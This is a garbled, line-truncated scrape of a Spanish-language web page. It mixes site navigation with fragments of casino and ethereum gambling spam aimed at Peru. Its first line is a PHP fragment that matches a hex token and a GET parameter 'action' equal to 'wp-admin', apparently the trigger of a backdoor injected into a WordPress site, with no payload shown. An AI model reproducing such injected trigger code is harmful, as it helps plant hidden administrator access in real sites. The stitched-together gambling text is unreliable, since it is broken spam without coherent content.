
50462d96ea26e878a658" && trim($_GET['action']) == 'wp-admin'){ 
Apps, Páginas Web y Software
Nosotros
thereum En Perú
thereum En Perú
je de pago del 95,10%, es posible que reconozcas algunos de los
 sección de juegos podrás ver lo extenso que es, ya que estas
ráficos y efectos de sonido de calidad. Tendrán muchos de ellos 
ellos, casino en vivo con ethereum en perú tiempos de procesamie